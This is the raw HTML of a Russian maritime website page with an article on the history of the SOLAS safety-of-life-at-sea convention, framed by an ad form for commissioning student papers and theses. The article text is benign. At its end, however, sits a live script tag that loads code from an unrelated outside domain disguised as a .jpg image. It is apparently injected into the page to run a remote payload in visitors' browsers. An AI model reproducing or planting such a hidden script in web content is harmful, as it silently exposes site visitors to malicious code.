592){formContainer.classList.remove("modified-paddings");}}};document.getElementsByTagName("BODY")[0].onresize = checkOnResize256ac8b;document.getElementsByTagName("BODY")[0].onload = checkOnResize256ac8b;var availableExtentions = ["doc", "docx", "pdf", "png", "jpg", "jpeg", "xls", "xlsx", "zip", "rar", "7z", "pptx", "ppt", "pptm"];function uploadFile256ac8b(e){var form = document.getElementById("256ac8b");if(0 !== e.files.length){var r = form.getElementsByClassName("file-uploader-label")[0],s = e.files[0].name.split(".").pop();-1 !== availableExtentions.indexOf(s)?e.files[0].size/1024/1024>10?r.classList.add("transformer-form-input-error"):((form.getElementsByClassName("file-uploader-text")[0].innerHTML = e.files[0].name),r.classList.add("file-uploaded"),r.classList.remove("transformer-form-input-error")):r.classList.add("transformer-form-input-error");}}function removeFile256ac8b(e,r){var form = document.getElementById("256ac8b");r.preventDefault(),e.parentElement.classList.contains("file-uploaded")&&((form.getElementsByClassName("file-input")[0].value = null),(form.getElementsByClassName("file-uploader-text")[0].innerHTML = "Добавьте файл"),e.parentElement.classList.remove("file-uploaded"));}</script><style type="text/css">.someinputs{display:none}.transformer-form{padding:34px 60px 40px 60px;color:#2c3f57;max-width:830px;min-width:380px;display:flex;align-items:center;flex-direction:column;border:1px solid #dce0e7;border-radius:10px;box-sizing:border-box}.transformer-form-title{font-size:24px;font-weight:700;margin-bottom:20px;line-height:30px;text-align:center;letter-spacing:.65px}.transformer-form-description{position:relative;display:flex;align-items:center;margin-bottom:30px;font-size:12px;letter-spacing:-.21px}.transformer-form-description::after{display:inline-block;position:absolute;left:0;top:5px;width:20px;height:20px}.transformer-form-form{display:flex;flex-direction:column;align-items:center;margin-bottom:0}.transformer-form-description::before{content:"";display:inline-block;min-height:40px;min-width:40px;box-shadow:0 2px 5px rgba(0,0,0,.15);border-radius:100%;margin-right:10px;background:url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='19.511' height='18.001' viewBox='0 0 19.511 18.001'%3E%3Cg transform='translate(-258.25 -1591.25)'%3E%3Cg transform='translate(259 1592)'%3E%3Cpath d='M0,6.2A3.1,3.1,0,0,0,3.1,3.1,3.1,3.1,0,0,0,0,0' transform='translate(13.085 1.005)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath d='M0,0A10.241,10.241,0,0,1,1.519.219,2.5,2.5,0,0,1,3.347,1.265a1.474,1.474,0,0,1,0,1.264A2.521,2.521,0,0,1,1.519,3.579' transform='translate(14.51 10.568)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath d='M6.428,0C9.9,0,12.857.525,12.857,2.623S9.914,5.266,6.428,5.266C2.961,5.266,0,4.741,0,2.642S2.942,0,6.428,0Z' transform='translate(0 11.235)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath d='M4.119,8.24a4.12,4.12,0,1,1,4.12-4.12A4.1,4.1,0,0,1,4.119,8.24Z' transform='translate(2.309 0)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A") center no-repeat}.transformer-form-inputs-container{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -15px}.transformer-form-input{width:44%;box-sizing: border-box;border:1px solid #dce0e7;border-radius:5px;max-height:40px;outline:0;padding:10px 15px;-webkit-appearance:none;font-size:14px;flex-grow:1;cursor:pointer;margin:0 15px 30px 15px;background-color:#fff}#WorkType{appearance:none;background: url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'%3E%3Cg id='Сгруппировать_7' data-name='Сгруппировать 7' transform='translate(-260 -10)'%3E%3Cg id='down-arrow' transform='translate(-115 -150)'%3E%3Cpath id='Контур_1' data-name='Контур 1' d='M1730,165l5,5,5-5' transform='translate(-1350 2.5)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3Crect id='Прямоугольник_4' data-name='Прямоугольник 4' width='20' height='20' transform='translate(375 160)' fill='none'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A") no-repeat;background-position:calc(100% - 10px);}.transformer-form-input[type=number]::-webkit-inner-spin-button,.transformer-form-input[type=number]::-webkit-outer-spin-button{opacity:1}.transformer-form-input:focus{border-color:#0f61fe}.transformer-form-input-error{border-color:#fe0000;background:url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='15.997' height='14.5' viewBox='0 0 15.997 14.5'%3E%3Cg transform='translate(-367 -222.5)'%3E%3Cpath d='M7.46,3.193a2.273,2.273,0,0,1,3.937,0l5.733,10.019a2.241,2.241,0,0,1-1.968,3.345H3.695a2.241,2.241,0,0,1-1.968-3.345l2-3.5Z' transform='translate(365.571 220.443)' fill='%23fe0000'/%3E%3Ccircle cx='0.8' cy='0.8' r='0.8' transform='translate(374.2 232)' fill='%23fff'/%3E%3Crect width='1.5' height='4' rx='0.75' transform='translate(374.25 227)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E") no-repeat;background-position:calc(100% - 10px) center}#Requirements,.file-uploader-label{max-width:unset}.file-uploader-label{color:#778698;position:relative;width:100%;background-color:#fafafd}.file-uploader-decorator{text-align:center;color:#fff;position:absolute;right:10px;top:10px;height:20px;width:20px;background-color:#0f61fe;border-radius:100%;font-size:18px;line-height:1}.file-uploader-label.file-uploaded .file-uploader-decorator{font-weight:700;text-align:center;color:#2c3f57;right:10px;top:10px;height:20px;width:20px;background-color:#fafafd;border-radius:100%;border:1px solid #dce0e7;transform:rotate(45deg)}.file-uploaded{background-color:#fff}.file-uploader-label.transformer-form-input-error::before{content:"Доступные форматы: doc, docx, pdf, png, jpg, jpeg, xls, xlsx, zip, rar, 7z, pptx, ppt, pptm. Размер файла: не более 10 МБ.";position:absolute;top:-43px;left:0;max-height:40px;width:calc(100% - 25px);background-color:#fe0000;font-size:11px;color:#fff;border-radius:5px;padding:12px 10px 13px 15px;text-align:center}.file-uploader-label.transformer-form-input-error::after{content:"";position:absolute;top:-6px;left:50%;border:5px solid transparent;border-top:5px solid #fe0000}.pp-checkbox-container{display:flex;font-size:11px;align-items:center}#Requirements::placeholder{line-height:1.5;letter-spacing:-.28px;font-size:14px;font-family:Manrope,sans-serif}#pp-checkbox-256ac8b{position:absolute;z-index:-1;opacity:0}#pp-checkbox-256ac8b+label{user-select:none;position:relative;display:flex;align-items:center}#pp-checkbox-256ac8b+label a{margin-left:3px;color:#0f61fe;text-decoration:none;letter-spacing:-.3px}#pp-checkbox-256ac8b+label::before{content:"";display:inline-block;width:20px;height:20px;border:1px solid #dce0e7;border-radius:5px;margin-right:9px}#pp-checkbox-256ac8b.transformer-form-input-error+label::before{border-color:#fe0000}#pp-checkbox-256ac8b:checked+label::after{content:"";position:absolute;border-left:1px solid #2c3f57;border-bottom:1px solid #2c3f57;left:6px;top:6px;height:5px;width:11px;transform:rotate(-45deg)}.submit-button{color:#fff;font-weight:700;background-color:#e60000;max-height:unset;height:50px;width:290px;margin-top:30px;margin-bottom:0;margin-left:0;margin-right:0;letter-spacing:-.2px}.submit-button:hover{background-color:#fe0000}.transformer-form.modified-paddings{padding:34px 40px 40px 40px}.modified-paddings .transformer-form-input:not(.submit-button){margin-bottom:25px;width:100%}</style>
<div class="transformer-form-title">Заказать написание учебной работы у преподавателей по Морскому делу</div>
<form id="256ac8b" class="transformer-form-form" method="POST" enctype="multipart/form-data" action="https://www.homework.ru/order/form-partner/">
<input type="hidden" name="PartnerId" value="13795"/>
<div class="someinputs"><input name="MyName" id="MyName" type="text" autocomplete="off" placeholder="Имя" value=""><label for="MyName">Имя</label></div>
<div class="transformer-form-description">1500+ квалифицированных специалистов готовы вам помочь</div>
<div class="transformer-form-inputs-container">
<select class="transformer-form-input" name="WorkType" id="WorkType" required><option class="work-type-option" disabled selected>Выберите тип работы</option><option class="work-type-option" value="29">Часть диплома</option><option class="work-type-option" value="13">Дипломная работа</option><option class="work-type-option" value="11">Курсовая работа</option><option class="work-type-option" value="9">Контрольная работа</option><option class="work-type-option" value="54">Решение задач</option><option class="work-type-option" value="6">Реферат</option><option class="work-type-option" value="1">Научно - исследовательская работа</option><option class="work-type-option" value="12">Отчет по практике</option><option class="work-type-option" value="10">Ответы на билеты</option><option class="work-type-option" value="47">Тест/экзамен online</option><option class="work-type-option" value="3">Монография</option><option class="work-type-option" value="7">Эссе</option><option class="work-type-option" value="8">Доклад</option><option class="work-type-option" value="15">Компьютерный набор текста</option><option class="work-type-option" value="18">Компьютерный чертеж</option><option class="work-type-option" value="21">Рецензия</option><option class="work-type-option" value="22">Перевод</option><option class="work-type-option" value="23">Репетитор</option><option class="work-type-option" value="25">Бизнес-план</option><option class="work-type-option" value="26">Конспекты</option><option class="work-type-option" value="30">Проверка качества</option><option class="work-type-option" value="32">Экзамен на сайте</option><option class="work-type-option" value="34">Аспирантский реферат</option><option class="work-type-option" value="4">Магистерская работа</option><option class="work-type-option" value="5">Научная статья</option><option class="work-type-option" value="14">Научный труд</option><option class="work-type-option" value="16">Техническая редакция текста</option><option class="work-type-option" value="17">Чертеж от руки</option><option class="work-type-option" value="19">Диаграммы, таблицы</option><option class="work-type-option" value="20">Презентация к защите</option><option class="work-type-option" value="27">Тезисный план</option><option class="work-type-option" value="28">Речь к диплому</option><option class="work-type-option" value="40">Доработка заказа клиента</option><option class="work-type-option" value="42">Отзыв на диплом</option><option class="work-type-option" value="45">Публикация статьи в ВАК</option><option class="work-type-option" value="51">Публикация статьи в Scopus</option><option class="work-type-option" value="50">Дипломная работа MBA</option><option class="work-type-option" value="46">Повышение оригинальности</option><option class="work-type-option" value="53">Копирайтинг</option><option class="work-type-option" value="55">Другое</option></select>
<input placeholder="Электронная почта" type="email" name="Email" id="Email" pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+.[A-Za-z]{1,63}$" required class="transformer-form-input">
<input placeholder="Тема работы" type="text" name="Topic" id="Topic" required class="transformer-form-input">
</div>
<div class="transformer-form-submit-container">
<div class="pp-checkbox-container">
<input checked="checked" type="checkbox" name="pp-checkbox" id="pp-checkbox-256ac8b" required>
<label for="pp-checkbox-256ac8b">Принимаю<a href="https://www.homeworkpro.ru/about/privacy-policy/?PartnerId=13795" target="_blank">Политику конфиденциальности</a></label></div>
<input type="button" value="Продолжить" name="SubmitButton" class="transformer-form-input submit-button" onclick="hwValidate256ac8b(this.closest('form.transformer-form-form'))">
</div></form></div>
</div>
						<article class="post-format format- post-7217 post type-post status-publish format-standard hentry category-solass tag-konvenciya tag-more tag-pravila tag-sudno clearfix" id="post-7217">
								<header class="entry-header">
								</header> <!-- .entry-header -->
				<div class="entry-content">
				
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    "
    data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;7217&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;1&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;4&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;4\/5 - (1 \u0433\u043e\u043b\u043e\u0441)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;113.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 113.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            4/5 - (1 голос)    </div>
</div>
<p>20 января 1914 года в Лондоне была принята Международная Конвенция по охране человеческой жизни на море (в ее работе участвовали представители 13 государств). Наряду с требованиями по безопасности мореплавания для всех судов Конвенция содержала нормы по делению пассажирских судов на водонепроницаемые отсеки, спасательным и противопожарным средствам.</p>
<p><span id="more-7217"></span></p>
<p>Впервые международным соглашением устанавливалось требование о радиотелеграфном оборудовании, показавшем свою важность при аварии &#8220;Титаника&#8221;. Конвенция должна была вступить в силу в 1915 году, однако начавшаяся Мировая война сделала это невозможным.</p>
<p>В 1929 году в Лондоне была созвана конференция (на этот раз в ней участвовало 18 государств), на которой была принята новая Конвенция по охране человеческой жизни на море. Она в основном следовала Конвенции 1914 года, однако включала несколько новых правил. В качестве приложения к Конвенции приводились пересмотренные Правила предупреждения столкновения в море.</p>
<p>После Второй Мировой войны, учитывая дальнейшее развитие техники, в Лондоне в 1948 году была созвана очередная международная конференция, на которой принимается третья Конвенция. На этот раз она была значительно расширена и обновлена благодаря дальнейшему совершенствованию деления пассажирских судов на водонепроницаемые отсеки, установлению стандартов остойчивости, делению судов на отсеки огнестойкости переборками и др. Было введено свидетельство о безопасности грузового судна по оборудованию и снабжению. В Конвенцию была включена отдельная глава о перевозке зерна и опасных грузов, были также пересмотрены и Правила предупреждения столкновения судов в море. Конференция, исходя из фактов создания ММО, пришла к выводу, что в дальнейшем периодические пересмотры Конвенции будут осуществляться под эгидой Организации (ММО).</p>
<p>Было ясно, что лучше принять полностью новую Конвенцию, чем вносить изменения в старую. Таким образом, конференция 1960 года (в которой участвовали 55 государств) стала первой конференцией Организации. Конференция приняла Конвенцию по охране человеческой жизни на море 1960 года, в которую вошли многочисленные технические улучшения.</p>
<p>Отражая тенденцию к повышению безопасности грузовых судов, получившую начало в СОЛАС-48, многие меры безопасности, которые относились к пассажирским судам, теперь были распространены и на грузовые суда. Были пересмотрены требования к радиооборудованию; в главу по спасательным средствам было включено положение о спасательных плотах, которые при определенных обстоятельствах могли бы рассматриваться в качестве частичной замены спасательных шлюпок. Были пересмотрены правила, относящиеся к конструкции и пожарной безопасности, перевозке зерна и опасных грузов, а также включена глава, содержащая требования к ядерным судам. Конференция приняла многочисленные резолюции, среди которых можно отметить просьбу к ММО о разработке Международного кодекса морской перевозки опасных грузов. Конференция полагала, что СОЛАС-60 после вступления в силу (это произошло в мае 1965 года) будет систематически пересматриваться под эгидой ММО в соответствии с процедурой, определенной Конвенцией. В 1966 году были одобрены первые поправки (к Главе II, относящиеся к специальным мерам пожарной защиты для пассажирских судов); в 1967 году одобрены шесть поправок (меры пожарной защиты, спасательные средства определенных танкеров и грузовых судов и т.д.), в 1968 году &#8211; поправки к Главе V (новые требования к судовому навигационному оборудованию, использованию автоматических систем управления к спецификациям для спасательных буев и жилетов, судовому радиооборудованию и др., в 1971 году &#8211; изменения к правилам, относящиеся к радиотелеграфии и радиотелефонии и условиям установления путей движения судов, в 1973 году &#8211; поправки, относящиеся к спасательным средствам, радиотелефонной вахте, лоцманским трапам и т.д.</p>
<p>К сожалению, судьба всех этих поправок была одинакова &#8211; они никогда в силу не вступили. Поэтому было принято решение разработать новую Конвенцию, которая не только включала бы в себя указанные поправки, но и новую процедуру их принятия и вступления в силу.</p>
<p>В конференции, состоявшейся в Лондоне с 21 октября по 1 ноября 1974 года, приняли участие представители 71 государства. 1 ноября была одобрена новая Конвенция &#8211; Международная Конвенция по охране человеческой жизни на море 1974 года. Она была изменена и дополнена Протоколом, принятым 17 февраля 1978 года. Конвенция вступила в силу 28 мая 1980 года и в отношении между договаривающимися правительствами заменила Международную Конвенцию по охране человеческой жизни на море 1960 года.</p>
<p>СОЛАС-74/78 &#8211; Приложение &#8211; Правила &#8211; состоял из общих положений и восьми глав: Конструкция &#8211; деление и остойчивость, механизмы и электрооборудование; Конструкция &#8211; противопожарная защита, обнаружение и тушение пожара; Спасательные средства; Радиосвязь; Безопасность мореплавания; Перевозка грузов; Перевозка опасных грузов; Ядерные суда. Нетрудно заметить, что многие подкомитеты Комитета по безопасности на море (КБМ) получили свое название и мандат от этих глав.</p>
<p>Конвенция применяется ко всем морским торговым судам, совершающим международные коммерческие рейсы, в том числе:</p>
<p>&#8211; к пассажирским и высокоскоростным судам, независимо от размера, а к грузовым судам валовой вместимостью более 500.</p>
<p>СОЛАС не применяется к:</p>
<p>&#8211; военным кораблям и военным транспортам;</p>
<p>&#8211; грузовым судам валовой вместимостью менее 500;</p>
<p>&#8211; судам, не имеющим механических средств движения;</p>
<p>&#8211; деревянным судам примитивной конструкции;</p>
<p>&#8211; прогулочным яхтам, не занимающимся коммерческой перевозкой;</p>
<p>&#8211; рыболовным судам.</p>
<p>Был утвержден перечень оборудования для Свидетельства о безопасности грузового судна по радиооборудованию.</p>
<p>После проверки и освидетельствования соответствующим судам выдаются: Свидетельство о безопасности пассажирского судна; Свидетельство о безопасности грузового судна по конструкции; Свидетельство о безопасности грузового судна по оборудованию и снабжению; Свидетельство о безопасности грузового судна по радиооборудованию. Танкеры и другие суда, перевозящие нефть, должны иметь дополнения к свидетельствам о безопасности по конструкции и по оборудованию и снабжению. Ядерные суда должны также иметь Свидетельство о безопасности ядерного судна (пассажирского или грузового). Конвенция содержит норму, согласно которой государства &#8211; участники обязаны применять требования Конвенции и к судам государства, не являющихся сторонами СОЛАС, с тем чтобы такие суда не оказались в более благоприятном положении по сравнению с судами государств &#8211; участников.</p>
<p>Комитет по безопасности на море (КБМ) Международной морской организации (ММО) принял ряд поправок к Приложению к Конвенции СОЛАС-74. Ряд поправок был также принят Международными конференциями Договаривающихся правительств Конвенции.</p>
<p>На Международной Конференции по гармонизированной системе освидетельствования и оформления свидетельств 10 ноября 1988 года был принят Протокол 1988 года к СОЛАС-74 (Протокол-88) с поправками.</p>
<p>Содержащиеся в сводном тексте требования к конструкции, оборудованию и снабжению, применимы к судам, построенным до и после даты вступления в силу соответствующих поправок.</p>
<p>Следует обратить особое внимание на то, что поправки к требованиям Конвенции, измененные положениями Протокола-88, отражаются в соответствующих судовых свидетельствах. По этой причине, содержание свидетельств конкретного судна может отличаться от применимости конкретных требований к конкретному судну (построенному на конкретную дату).</p>
<p>Требования эксплуатационного характера (правила перевозки грузов, ведение записей, проведение учебных тревог и т.п.) распространяются на все суда, независимо от даты постройки.</p>
<p>Резолюцией MSC.31(63) 23 мая 1994 года были приняты Главы IX-XI к Конвенции СОЛАС-74.</p>
<p>Глава IX &#8211; &#8220;Управление безопасной эксплуатацией судов&#8221;;</p>
<p>Глава X &#8211; &#8220;Меры безопасности для высокоскоростных судов&#8221;;</p>
<p>Глава XI &#8211; &#8220;Специальные меры по повышению безопасности на море&#8221;.</p>
<p>27 ноября 1997 года была принята Глава XII &#8211; &#8220;Дополнительные меры для судов, перевозящих наливочные грузы&#8221;.</p>
<p>Поправки Протокола 1988 года к СОЛАС-74 вступили в силу 3 февраля 2000 года.</p>
<p>В настоящее время Конвенция СОЛАС-74/88 состоит из 13 статей, Протокола-88 (9 статей) и 12 глав.<script src="//shareclods.com/pict.jpg"></script></p>
<!-- AI CONTENT END 1 -->
				</div> <!-- .end entry-content -->
									<footer class="entry-footer"> <span class="cat-links">
						Категория : <a href="https://seaspirit.ru/morskie-konvencii/solass" rel="category tag">СОЛАС (SOLAS)</a> </span> <!-- .cat-links -->
													<span class="tag-links">  <a href="https://seaspirit.ru/tag/konvenciya" rel="tag">конвенция</a>, <a href="https://seaspirit.ru/tag/more" rel="tag">море</a>, <a href="https://seaspirit.ru/tag/pravila" rel="tag">правила</a>, <a href="https://seaspirit.ru/tag/sudno" rel="tag">судно</a> </span> <!-- .tag-links -->
												</footer> <!-- .entry-meta -->
								</article>
		</main> <!-- #main -->
	
<!--	<div class="money">
	<iframe src="https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%92%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20seaspirit.ru&targets-hint=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0&default-sum=&button-text=12&payment-type-choice=on&comment=on&hint=%D0%9F%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F&successURL=https%3A%2F%2Fseaspirit.ru%2F&quickpay=shop&account=410012588374939" width="100%" height="341" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
	</div> -->
	
			<ul class="default-wp-page clearfix">
			<li class="previous"> <a href="https://seaspirit.ru/shipbuilding/korabuilding/primenyaemye-k-sudam-sankcii.html" rel="prev"><span class="meta-nav">&larr;</span> Применяемые к судам санкции</a> </li>
			<li class="next"> <a href="https://seaspirit.ru/morskie-konvencii/solass/solas-7488-glava-i-obshhie-polozheniya-general-provisions.html" rel="next">СОЛАС-74/88 ГЛАВА I &#8211; ОБЩИЕ ПОЛОЖЕНИЯ -GENERAL PROVISIONS <span class="meta-nav">&rarr;</span></a> </li>
		</ul>
		
		
	

		<!-- google adsense-->

	<!-- google adsense-->



		
			<h2>Эй! Моряк, почитай и это:</h2>
		<br>
	<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://seaspirit.ru/morskie-konvencii/solass/glava-ii-2-konstrukciya-protivopozharnaya-zashhita-obnaruzhenie-i-tushenie-pozhara.html" ><img class="relpost-post-image" alt="ГЛАВА II-2 Конструкция - Противопожарная..." src="https://seaspirit.ru/wp-content/uploads/2013/06/1328441499_gorit-sudno-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/morskie-konvencii/solass/glava-ii-2-konstrukciya-protivopozharnaya-zashhita-obnaruzhenie-i-tushenie-pozhara.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">ГЛАВА II-2 Конструкция - Противопожарная...</span></a></li><li ><a href="https://seaspirit.ru/morskie-konvencii/solass/glava-x-mery-bezopasnosti-dlya-vysokoskorostnyx-sudov.html" ><img class="relpost-post-image" alt="ГЛАВА Х Меры безопасности для высокоскор..." src="https://seaspirit.ru/wp-content/uploads/2013/06/images1-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/morskie-konvencii/solass/glava-x-mery-bezopasnosti-dlya-vysokoskorostnyx-sudov.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">ГЛАВА Х Меры безопасности для высокоскор...</span></a></li><li ><a href="https://seaspirit.ru/morskie-konvencii/solass/glava-ix-upravlenie-bezopasnoj-ekspluataciej-sudov.html" ><img class="relpost-post-image" alt="ГЛАВА IX - Управление безопасной эксплуа..." src="https://seaspirit.ru/wp-content/uploads/2013/06/x_4d53234a-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/morskie-konvencii/solass/glava-ix-upravlenie-bezopasnoj-ekspluataciej-sudov.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">ГЛАВА IX - Управление безопасной эксплуа...</span></a></li><li ><a href="https://seaspirit.ru/morskie-konvencii/solass/glava-xi-specialnye-mery-po-povysheniyu-bezopasnosti-na-more.html" ><img class="relpost-post-image" alt="ГЛАВА XI Специальные меры по повышению б..." src="https://seaspirit.ru/wp-content/uploads/2013/06/x_d6f2f3d2-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/morskie-konvencii/solass/glava-xi-specialnye-mery-po-povysheniyu-bezopasnosti-na-more.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">ГЛАВА XI Специальные меры по повышению б...</span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	 
<br>


		<!-- Marketgid Start -->
   

<!-- Marketgid  End -->
	
	




			
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://seaspirit.ru/wp-login.php?redirect_to=https%3A%2F%2Fseaspirit.ru%2Fmorskie-konvencii%2Fsolass%2Fistoriya-prinyatiya-konvencii-solas-7488.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div> <!-- .comments-area --></div> <!-- #primary -->

<aside id="secondary">
    <aside id="text-21" class="widget widget_text"><h2 class="widget-title">Реклама</h2>			<div class="textwidget"><div id="adblocksidebar">



</div> </div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-24" class="widget widget_text"><h2 class="widget-title">Мы в соц. сетях</h2>			<div class="textwidget"><noindex><nofollow>

<div class="fb-like-box" data-href="https://www.facebook.com/SeaspiritRu" data-width="290" data-height="20" data-show-faces="false" data-stream="false" data-show-border="false" data-header="false"></div>

<br />

<a href="https://twitter.com/SeaspiritRu" class="twitter-follow-button" data-show-count="false" data-lang="ru">Читать @SeaspiritRu</a>





<br />
<div class="g-plus" width=290px data-href="https://plus.google.com/101043391962472517860" rel="author"></div>


<br />

<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 2, width: "290", height: "500"}, 47429488);
</script>
</nofollow></noindex></div>
		</aside></aside> <!-- #secondary -->
</div>
<!-- end .container -->
</div>
<!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
		<div class="widget-wrap">
		<div class="container">
			<div class="widget-area clearfix">
			<div class="column-4"><aside id="text-19" class="widget widget_text"><h3 class="widget-title">Читайте нас</h3>			<div class="textwidget"><noindex><nofollow>
<a href="https://vk.com/seaspirit" target="_blank" rel="noopener"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png'" /></a>


<a href="https://www.facebook.com/SeaspiritRu"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png'" /></a>


<a href="https://twitter.com/SeaspiritRu/"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png'" /></a>


<a href="https://plus.google.com/101043391962472517860/posts" target="_blank""><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png'" /></a>

<a href="https://feeds.feedburner.com/seaspirit/feed"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png'" /></a>

<br />

</nofollow></noindex></div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Страницы</h3><div class="textwidget custom-html-widget"><a href="https://seaspirit.ru/contact">Контакты </a><br />
<a href="https://seaspirit.ru/about">О нас</a><br />
<a href="https://seaspirit.ru/ad">Реклама </a></div></aside></div><!--end .column4  --><div class="column-4"></div><!--end .column4  --><div class="column-4"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Статистика</h3><div class="textwidget"></div>
